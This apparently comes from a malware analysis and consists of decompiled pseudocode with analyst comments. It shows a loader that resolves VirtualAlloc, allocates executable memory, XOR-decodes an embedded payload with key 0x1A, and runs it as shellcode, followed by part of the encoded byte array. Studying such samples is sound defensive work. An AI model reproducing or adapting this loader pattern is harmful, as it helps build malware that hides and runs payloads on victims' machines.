 326 v67 = "Infamy";
327 v49 = 'e';
328 if ( v27 || byte_100036E6 )
329 Template.dwExtendedStyle = '�';
330 v50 = 'l';
331 v63 = 'l';
332 v51 = '3';
333 if ( byte_100036E6 <= word_10003720 )
334 *(_DWORD *)&Template.cdit = 330;
335 v52 = '2';
336 v53 = 0;
337 v64 = 'o';
338 v65 = 'c';
339 v66 = 0;
340 if ( dwhkl.unused && byte_100036E6 )
341 dword_100036F8 = 3307;
342 v30 = v43(&v45, v39, v40, v41, v42);
343 v31 = byte_100036E6;
344 v32 = 60;
345 LOBYTE(v33) = -96;
346 while ( (signed int)v31 >= *(_DWORD *)&Template.cdit || v32 == 149 )
347 {
348 v32 -= word_10003638;
349 v31 -= v33;
350 LOBYTE(v33) = 87;
351 byte_100036C4 = 124;
352 }
353 byte_100036E6 = v31;
354 VirtualAlloc = (int (__cdecl *)(_DWORD, signed int, signed int, signed int))(*(int (__thiscall **)(int, int, const char **))&v49)(
355 v33,
356 v30,
357 &v67);
358 v35 = (void (__stdcall *)(_DWORD))VirtualAlloc(0, 0x5A1, 0x3000, 64);
359 v36 = v35;
360 v37 = 1441;
361 do
362 {
363 *v36 = v36[byte_10003010 - (_BYTE *)v35] ^ 0x1A;// xor 0x1a
364 ++v36;
365 if ( word_10003720 <= word_10003720 * (signed __int16)dword_100036F8 )
366 dword_1000370C = 1362;
367 --v37;
368 }
369 while ( v37 );
370 if ( (word_10003720 ^ 0x3D) <= dword_10003718 )
371 Template.style = 1957;
372 v35(&v67); // run shellcode; use parameter is “Infamy”
373 return 0;
.data:10003010 ; _BYTE byte_10003010[1456]
.data:10003010 byte_10003010 db 4Fh, 91h, 0F6h, 9Bh, 0F6h, 36h, 1Bh, 2 dup(1Ah), 0DDh
.data:10003010 ; DATA XREF: cmpint+773↑o
.data:10003010 db 5Fh, 0DAh, 5Ah, 3 dup(1Ah), 91h, 5Fh, 12h, 91h, 52h
.data:10003010 db 1Eh, 91h, 4Fh, 12h, 19h, 50h, 12h, 91h, 5Fh, 12h, 19h
.data:10003010 db 52h, 16h, 91h, 4Fh, 12h, 93h, 50h, 0Ah, 0DDh, 9Fh, 22h